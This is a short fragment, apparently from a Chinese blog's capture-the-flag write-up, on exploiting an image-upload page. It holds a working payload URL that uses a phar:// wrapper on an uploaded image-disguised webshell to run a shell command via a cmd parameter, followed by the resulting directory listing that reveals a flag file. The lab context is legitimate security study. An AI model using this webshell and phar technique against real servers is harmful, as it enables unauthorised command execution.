 220.249.52.133:57930/?page=phar://uP1O4Ds/975SWEPDL6FgFuuJWEkvu6PivjRtkvDy_horse.jpg/horse&cmd=echo system('ls');
please upload an IMAGE file (gif|jpg|jpeg|png)
CSS flag-Edi98vJF8hnIp.txt index.html index.php js uP1O4Ds upload.php upload.php
https://blog.csdn.net/weixin_44604541